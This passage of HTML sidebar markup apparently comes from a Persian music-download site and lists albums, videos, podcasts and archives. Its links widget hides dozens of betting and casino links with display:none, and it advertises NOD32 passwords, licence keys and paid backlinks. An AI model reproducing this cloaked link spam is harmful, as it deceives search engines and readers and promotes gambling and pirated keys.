					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 246 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 378 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 395 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 396 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 408 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 415 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 420 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 456 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 456 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 467 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div><div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="سایت خرید بک لینک" alt="سایت خرید بک لینک" rel="follow" href="https://monobookmarks.xyz/story.php?title=بهترین-بک-لینک-خرید-بک-لینک-قوی-و-معتبر-به-صورت-دائمی-با-قیمت-ارزان">سایت خرید بک لینک</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید بک لینک و رپورتاژ برای کلمه کلیدی ادمین اینستاگرام" alt="خرید بک لینک و رپورتاژ برای کلمه کلیدی ادمین اینستاگرام" rel="nofollow" href="https://behtarinbacklink.com/instagram-admin/">خرید بک لینک و رپورتاژ برای کلمه کلیدی ادمین اینستاگرام</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="سریال eset" alt="سریال eset" rel="follow" href="https://carolands.org/?URL=https://gennexium40.com/">سریال eset</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
